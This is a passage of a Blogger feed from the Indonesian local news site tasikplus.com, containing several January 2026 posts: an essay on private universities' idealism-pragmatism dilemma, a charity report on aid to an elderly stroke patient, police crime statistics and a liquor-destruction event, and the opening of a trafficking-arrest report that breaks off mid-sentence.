idealisme keilmuan, melainkan mekanisme yang secara sistemik menggerusnya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ESintesis Idealisme dan Pragmatisme: Kerangka Alternatif\u003C\/b\u003E\u003Cbr \/\u003EArtikel ini menegaskan bahwa dilema idealisme dan pragmatisme dalam pendidikan tinggi tidak dapat diselesaikan melalui dikotomi yang saling meniadakan. Berlandaskan pendekatan mission-oriented governance (\u003Ci\u003EMazzucato, 2021\u003C\/i\u003E), pragmatisme perlu diposisikan sebagai instrumen strategis untuk menopang, bukan menggantikan, misi akademik.\u003Cbr \/\u003E\u003Cbr \/\u003ESintesis ini menuntut reorientasi indikator mutu dari kepatuhan administratif menuju capaian pembelajaran dan dampak sosial, pengembangan model pendanaan yang lebih berimbang antara kontribusi mahasiswa dan dukungan publik atau hibah kompetitif, serta penerapan tata kelola partisipatif yang melibatkan dosen dan sivitas akademika dalam pengambilan keputusan strategis agar rasionalitas manajerial tetap selaras dengan nilai-nilai keilmuan.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EKesimpulan\u003C\/b\u003E\u003Cbr \/\u003EDilema antara idealisme dan pragmatisme pada Perguruan Tinggi Swasta merupakan persoalan struktural yang mencerminkan dinamika politik-ekonomi pendidikan tinggi kontemporer. Temuan riset terbaru menunjukkan bahwa tanpa kerangka etis dan kebijakan yang tepat, pragmatisme pasar berpotensi mengubah PTS menjadi institusi transaksional yang kehilangan misi akademiknya.\u003Cbr \/\u003E\u003Cbr \/\u003EUntuk ini, diperlukan sintesis strategis yang menempatkan idealisme sebagai tujuan dan pragmatisme sebagai sarana. Masa depan PTS dan kualitas pendidikan tinggi nasional sangat ditentukan oleh kemampuan merealisasikan sintesis tersebut secara konsisten dan berkelanjutan.(**)\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003EPenulis:\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003EDosen di Universitas Muhammadiyah Kuningan\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003ETinggal di Taskmalaya\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2670575961104755621\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/perguruan-tinggi-swasta-dalam-dilema.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2670575961104755621"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2670575961104755621"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/perguruan-tinggi-swasta-dalam-dilema.html","title":"Perguruan Tinggi Swasta dalam Dilema Idealisme dan Pragmatisme: Analisis Kritis Berbasis Riset Terkini"}],"author":[{"name":{"$t":"Agus Alamsyah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14774665486410535217"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"26","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8mM55KR8RBs87Wmo1g4IgqbWgDqznm1WjbDpNw1H1EC3ae9M7Y93alEfyKoAE9qHeXfrzm-jY94GI9rR88Stz_IsquKq0Jrw-rXFohAYBqulQ2KCLEbNJfc7ZvanFr5fQotZZCcwDDVcvh3RgdlAQ9dhFhE4bkAjzOxMWaxmzQdE\/s220\/IMG_20220411_134925.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieBpaJK1QXP69CQrSga7b0e1cm_GD3nGlEXcDG3g09lApLXjAnPdFg-kMR637F8mXV8QCVWyKV9rS4NxdII-Hmgu6uvN9WDgDRpG2NU0AFALsI8DEJdLU1zxHGGo_cGhSiWsH7aiib3Q-8ve3J-YN68prEJYhsg5vu8pjy53jYc8a-cZNJvrzdH9QieGw\/s72-w640-h384-c\/26182.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-6702108100430279857"},"published":{"$t":"2026-01-01T21:25:28.101+07:00"},"updated":{"$t":"2026-01-01T21:25:36.101+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aksi Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kelurahan Sukahurip"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tamansari"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Yayasan Padi"}],"title":{"type":"text","$t":"Kepedulian Yayasan PNS Bangun Harapan Bagi Lansia Stroke di Sukahurip"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8ySB9AY9gtNTFNBwHSKfFvBQLPaAC2V46ZcwXIhcoHe6x8i3dmWTJjssVQ7RzI3z3OadiQx0XnTvszpkV3241SpQB-TMsbolMUx2xGpeoPWkleX0nStx5ao5wGj5IIOuegAvWtTiHZpEBu-sTg9mdcgUBW5quRk5vBZWZHxv8yq2qThC9JuVpAAZJQA0\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8ySB9AY9gtNTFNBwHSKfFvBQLPaAC2V46ZcwXIhcoHe6x8i3dmWTJjssVQ7RzI3z3OadiQx0XnTvszpkV3241SpQB-TMsbolMUx2xGpeoPWkleX0nStx5ao5wGj5IIOuegAvWtTiHZpEBu-sTg9mdcgUBW5quRk5vBZWZHxv8yq2qThC9JuVpAAZJQA0\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ERelawan Yayasan Padi menyerahkan bantuan beras dan uang tunai kepada Abah Hopid warga Sukahurip Tamansari. Rabu (31\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com - \u003C\/b\u003EKondisi kehidupan lansia yang menghadapi tantangan kesehatan dan ekonomi menjadi fokus perhatian Yayasan Padi Nusantara Sejahtera (PNS) melalui program Save Jompo yang telah berjalan secara berkala setiap Rabu dan Minggu. Salah satu penerima manfaat program ini adalah Abah Hopid Supriadi (73) yang tinggal di wilayah Sukahurip, Kecamatan Tamansari.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESetelah empat tahun mengidap stroke yang mengurangi kemampuan fisiknya, Abah Hopid tidak sendirian menghadapi kesulitan. Bersama istri yang juga sudah memasuki usia senja, mereka menjalani hari-hari dengan kesederhanaan, namun tetap memiliki semangat yang kuat untuk bertahan hidup.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EBantuan yang diberikan oleh yayasan bukan hanya sekadar materi, melainkan juga bentuk dukungan emosional bagi keluarga yang sedang menghadapi masa sulit. Tokoh masyarakat setempat, Ustad Dadar Mikdar, menyampaikan apresiasi atas inisiatif yang dilakukan oleh para relawan.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E“Setiap bentuk kebaikan yang diberikan kepada sesama terutama orang tua akan mendapatkan balasan yang mulia. Kami berharap kebaikan ini dapat terus berlanjut dan menjadi contoh bagi banyak pihak untuk peduli terhadap lansia yang membutuhkan,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ERelawan Yayasan PNS, Yanuar M. Rifqi, menjelaskan bahwa kasus Abah Hopid merupakan gambaran kondisi lansia yang hidup dalam keterbatasan. Menurutnya, kolaborasi berbagai pihak sangat diperlukan untuk memberikan solusi yang lebih komprehensif.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E“Kami mendorong pemerintah daerah, mulai dari Wali Kota Tasikmalaya, hingga jajaran Dinas Sosial dan Dinas Kesehatan, serta Baznas, untuk melakukan kunjungan langsung ke lapangan. Hal ini penting agar kondisi masyarakat dapat teridentifikasi dengan jelas, dan penanganannya sesuai dengan yang dibutuhkan,” jelas Yanuar, usai menyerahkan bantuan beras dan uang tunai, Rabu 31 Desember 2025.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/6702108100430279857\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kepedulian-yayasan-pns-bangun-harapan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6702108100430279857"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6702108100430279857"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kepedulian-yayasan-pns-bangun-harapan.html","title":"Kepedulian Yayasan PNS Bangun Harapan Bagi Lansia Stroke di Sukahurip"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8ySB9AY9gtNTFNBwHSKfFvBQLPaAC2V46ZcwXIhcoHe6x8i3dmWTJjssVQ7RzI3z3OadiQx0XnTvszpkV3241SpQB-TMsbolMUx2xGpeoPWkleX0nStx5ao5wGj5IIOuegAvWtTiHZpEBu-sTg9mdcgUBW5quRk5vBZWZHxv8yq2qThC9JuVpAAZJQA0=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-836557883766883428"},"published":{"$t":"2026-01-01T09:56:40.090+07:00"},"updated":{"$t":"2026-01-01T09:59:52.419+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekspose Akhir Tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gangguan Kamtibmas Meningkat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kejahatan Konvensional Tinggi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kriminalitas Kota Tasik"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polres Tasikmalaya Kota"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Ekspose Polres Tasikmalaya Kota: Gangguan Kamtibmas Bertren Meningkat di Tahun 2025"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhbnZOYSuA04e22CHBB8H8jTiIXV_BNpOm6Yf8UL7arnHGQIgxzESO2hC50LoAapyTYT8pJ3Knc_cB_7TtOElne_wE9sjJ9NTrnkrOc6gegvYFoBlslzzU182yyGH4_VPxUmcv0iQPIfChN-MObyVGaRKk3EI5oSqsKvg86vEWG9bZCHariUg-uz2hbCkU\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhbnZOYSuA04e22CHBB8H8jTiIXV_BNpOm6Yf8UL7arnHGQIgxzESO2hC50LoAapyTYT8pJ3Knc_cB_7TtOElne_wE9sjJ9NTrnkrOc6gegvYFoBlslzzU182yyGH4_VPxUmcv0iQPIfChN-MObyVGaRKk3EI5oSqsKvg86vEWG9bZCHariUg-uz2hbCkU\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp dir=\"ltr\"\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EAngka gangguan keamanan ketertiban masyarakat (kamtibmas) di wilayah hukum Polres Tasikmalaya Kota, sepanjang periode tahun 2025 dalam tren naik. Meski beberapa kejadian di antaranya berjumlah tak signifikan.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EDalam kegiatan ekspose akhir tahun 2025 Polres Tasikmalaya Kota, Rabu (31\/12\/25) di mapolres, disampaikan jumlah gangguan kamtibmas di tahun 2025 ada 1.046 kejadian, meningkat 25 kasus (2,44%) dibanding tahun 2024 yang berjumlah 1.021 kejadian.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKhusus untuk laporan angka kriminalitas, tren kejahatan konvensional naik 2,13% dengan 20 peristiwa atau jika di tahun 2024 ada 936 penanganan menjadi 956 perkara di tahun 2025. Di pelaporan ini angka tertingginya berupa aksi curas, curanmor.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ELalu, kejahatan transnasional meningkat 5,88% atau jika di tahun 2024 ada 85 perkara menjadi 90 perkara di 2025. Insiden laka lantas naik 6,784% dengan 19 kali kejadian. Persisnya di tahun 2024 ada 280 laka menjadi 299 kejadian di 2025.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMasih dari kegiatan ekspose yang dihadiri para pejabat utama polres hingga jajaran kapolsek, lainnya dikemukakan adanya peningkatan aksi penyampaian pendapat (unjuk rasa\/audensi) masyarakat yang tampak cukup signifikan, naik dari 71 kali kejadian menjadi 215 di 2025.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPeristiwa bencana alam naik 133%, dari sembilan kali kejadian di tahun 2024, menjadi 21 kali di tahun 2025. Angka tertinggi pemacu kejadian adalah tanah retak di wilayah Kecamatan Cineam yang membuat banyak warga mengungsi.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKapolres Tasikmalaya Kota AKBP M. Faruk Rozi mengatakan, pelaporan atau ekspose akhir tahun dimaksudkan untuk dijadikan analisa dan evaluasi kegiatan jajarannya, guna terus memacu kinerja ke depan, memperbaiki kekurangan-kekurangan di pelaksanaan pelayanan selama ini.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESekaitan itu lagi kapolres seraya mengatakan dirinya ingin berbicara dari perspektif tupoksi pihaknya, berkenaan meningkatnya tren gangguan kamtibmas menjadi rangkaian untuk makin memaksimalkan kegiatan preentif, preventif, penindakan, dll.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Saya ingin berbicara di perspektif tugas fungsi kita di kepolisian bahwa tren-tren masih meningkatnya peristiwa gangguan kamtibmas ini ada relasi dengan perlunya kita pacu kinerja, pelayanan, optimalisasi kegiatan preentif, preventif, dll. Guna makin terciptanya ketentraman, ketenangan di masyarakat “, aku kapolres.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EYang tak terpungkiri di faktor lainnya, sitir kapolres, wilayah Kota Tasikmalaya, makin jadi kawasan yang banyak menjadi aktivitas ekonomi, sosial, mengalami perkembangan pertumbuhan, dll. Yang tak saja iklim sosial itu asal warga lokal, tapi konsentrasi warga di wilayah Priangan Timur.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Lalu, saya juga ingin tambahkan bahwa ekspose akhir tahun ini sebagai bentuk pertanggungjawaban kepada masyarakat bahwa kita sampaikan akuntabilitas kegiatan bukan semata dilakukan kepada pengawasan-pengawasan di internal”, imbuhnya. \u003Ci\u003Egus\u003C\/i\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/836557883766883428\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/ekspose-polres-tasikmalaya-kota.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/836557883766883428"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/836557883766883428"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/ekspose-polres-tasikmalaya-kota.html","title":"Ekspose Polres Tasikmalaya Kota: Gangguan Kamtibmas Bertren Meningkat di Tahun 2025"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhbnZOYSuA04e22CHBB8H8jTiIXV_BNpOm6Yf8UL7arnHGQIgxzESO2hC50LoAapyTYT8pJ3Knc_cB_7TtOElne_wE9sjJ9NTrnkrOc6gegvYFoBlslzzU182yyGH4_VPxUmcv0iQPIfChN-MObyVGaRKk3EI5oSqsKvg86vEWG9bZCHariUg-uz2hbCkU=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-878390842248829005"},"published":{"$t":"2026-01-01T09:52:13.297+07:00"},"updated":{"$t":"2026-01-01T09:59:06.353+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cegah Gangguan Kamtibmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Musnahkan Miras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polres Tasikmalaya Kota"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Ribuan Botol Miras Dimusnahkan di Pusat Kota Tasikmalaya"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg91ZzOHj9PjpvZDCbSz-FPrMkD9Kg_NDOJ9kqP_JeU1LamdM9bTwrCa3kUbu9tAuPKgSyM-n8FIgp7ogqT9XAMmd96m87lQLCEaFSZbMZTDBsFl5v2VoesGpxrPqO521ebuAqIaAw0pKIdJv093C6SsQ7iYgtEkGE_Uw45Q8b5uF_8dG0fqmyKTuaSv8w\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg91ZzOHj9PjpvZDCbSz-FPrMkD9Kg_NDOJ9kqP_JeU1LamdM9bTwrCa3kUbu9tAuPKgSyM-n8FIgp7ogqT9XAMmd96m87lQLCEaFSZbMZTDBsFl5v2VoesGpxrPqO521ebuAqIaAw0pKIdJv093C6SsQ7iYgtEkGE_Uw45Q8b5uF_8dG0fqmyKTuaSv8w\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/tasikplus.com\"\u003ETasikplus.com\u003C\/a\u003E-\u003C\/b\u003ERibuan botol minuman keras (miras) hasil operasi bersama di wilayah Kota Tasikmalaya, Rabu (31\/12\/25), dimusnahkan. Pemusnahan miras dengan satu simbolisme di lahan sekitar Taman Kota pusat Kota Tasikmalaya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cp dir=\"ltr\"\u003EMenghadiri acara itu jajaran dari unsur Forkopimda, para tokoh\/pemuka masyarakat Kota Tasikmalaya, perwakilan ormas keagamaan dan elemen masyarakat lainnya. Polres Tasikmalaya Kota memotori kegiatan pemusnahan miras.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMengemuka dalam kegiatan, pemusnahan miras ini berupa barang bukti hasil operasi bersama Polres dengan unsur TNI, Satpol PP, dan berbagai stakeholder terkait. Pemusnahan merupakan yang ke-4 setelah rutin dilaksanakan setiap 3 bulan ini digelar.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;Menurut Kapolres Kota Tasikmalaya AKBP M.Faruk Rozi, pemusnahan miras merupakan bentuk akuntabilitas dan pertanggungjawaban kepada masyarakat.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\"Kegiatan ini bukan hanya sekadar tindakan administratif, melainkan wujud nyata dari komitmen kami untuk menjaga keamanan dan ketertiban umum, kita terus menekan potensi gangguan kamtibmas”, kata kapolres.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESelama satu tahun terakhir, sambung kapolres, telah menangani lebih dari 50 kasus miras ini melalui proses tipiring (tindakan pidana ringan), khususnya terkait peredaran minuman beralkohol.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPemusnahan barang bukti miras terdiri berbagai merek antara lain, 7.540 botol minuman beralkohol berbagai jenis, di antaranya 28 botol ciu, 12 botol minuman jenis tuak, dan 21 botol arak bali.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPada jenis lainnya meliputi 5.000 butir pil eksimer, 5.500 butir tramadol, 500 butir trihespedidil, serta 2.500 butir obat keras berbagai merek yang termasuk dalam kategori psikotropika atau narkotika.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESelain itu disatukan juga pemusnahan barang bukti berupa 500 batang knalpot brong atau knalpot bising.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKapolres dalam pernyataannya sempat memberi apresiasi atas kontribusi aktif masyarakat berbagai pihak, \"Kami sangat mengapresiasi bantuan dari masyarakat Kota Tasikmalaya yang tidak segan memberikan informasi, dalam mengawasi peredaran miras yang berpotensi mengganggu situasi kantibmas dan ketertiban umum”.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESebelum dimusnahkan, imbuh kapolres, seluruh barang bukti telah melalui proses hukum yang berlaku. “Harapannya, upaya ini dapat memberikan dampak positif dalam menekan peredaran barang-barang terlarang dan menciptakan lingkungan yang aman serta nyaman bagi seluruh warga Kota Tasikmalaya”, pungkasnya. \u003Ci\u003Ered\/dan\u003C\/i\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/878390842248829005\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/ribuan-botol-miras-dimusnahkan-di-pusat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/878390842248829005"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/878390842248829005"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/ribuan-botol-miras-dimusnahkan-di-pusat.html","title":"Ribuan Botol Miras Dimusnahkan di Pusat Kota Tasikmalaya"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg91ZzOHj9PjpvZDCbSz-FPrMkD9Kg_NDOJ9kqP_JeU1LamdM9bTwrCa3kUbu9tAuPKgSyM-n8FIgp7ogqT9XAMmd96m87lQLCEaFSZbMZTDBsFl5v2VoesGpxrPqO521ebuAqIaAw0pKIdJv093C6SsQ7iYgtEkGE_Uw45Q8b5uF_8dG0fqmyKTuaSv8w=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-6349211459368533700"},"published":{"$t":"2025-12-30T17:57:47.363+07:00"},"updated":{"$t":"2025-12-30T17:59:38.381+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"7 Tersangka TPPO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kriminalitas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polres Tasikmalaya Kota"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tangkap Pelaku TPPO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Polres Tasikmalaya Kota Bongkar Kasus TPPO, Amankan 7 Tersangka"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj5QQt-vtBfay-P5iosVBfXKoX5Cpc3f7wpj3Kdr2vByslCx7_tIS1SXP6jO11vG7HL3n9_zA481iLc1pEvcoq8qzqkoP824ZDecsaoLIq4yaf4PKlqIIfYPbaVnulcjO2iTmEaFc-KIQ1oP3Vwyfv9DDfXl6gO_MBJBVvHUBniqgcIb8Svo8J2IHkfYh4\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj5QQt-vtBfay-P5iosVBfXKoX5Cpc3f7wpj3Kdr2vByslCx7_tIS1SXP6jO11vG7HL3n9_zA481iLc1pEvcoq8qzqkoP824ZDecsaoLIq4yaf4PKlqIIfYPbaVnulcjO2iTmEaFc-KIQ1oP3Vwyfv9DDfXl6gO_MBJBVvHUBniqgcIb8Svo8J2IHkfYh4\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EKapolres Tasikmalaya AKBP M.Faruk Rozi didampingi jajaran, memberi keterangan pers kepada awak media ikhwan tertangkapnya pelaku terduga TPPO, Selasa (30\/12\/25), mapolres.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EMemanfaatkan sosial media, diduga melakukan Tindak Pidana Perdagangan Orang (TPPO). Tujuh orang pemuda pelaku ini berhasil disergap jajaran di Mapolres Tasikmalaya Kota.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESebagian mereka diamankan dari tiga hotel di Kota Tasikmalaya. Lima dari tujuh tersangka yakni RDR (20), Al (25), MIS (20), EFK (21) dan DAM (22) disergap ada 28 Desember 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara dua lagi yakni EH (16) ditangkap di satu hotel di Jl RE Martadinata dan DH (55) di satu hotel di kecamatan Tawang pada Jumat 27 Desember 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPara tersangka ini diduga sebagai mucikari yang menawarkan jasa prostitusi perempuan pekerja seks komersial (PSK) melalui pesan elektronik \u003Ci\u003Ewhatsapp\u003C\/i\u003E, serta aplikasi \u003Ci\u003EMe Chat\u003C\/i\u003E kepada tamu laki-laki untuk kencan (berhubungan badan-\u003Ci\u003Ered\u003C\/i\u003E).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMereka mengirimkan beberapa foto perempuan kepada tamu laki-laki berikut tarifnya. Komunikasi antara pelaku hingga mengatur masuk hotel perempuan yang ditawarkan dan posisi pelaku 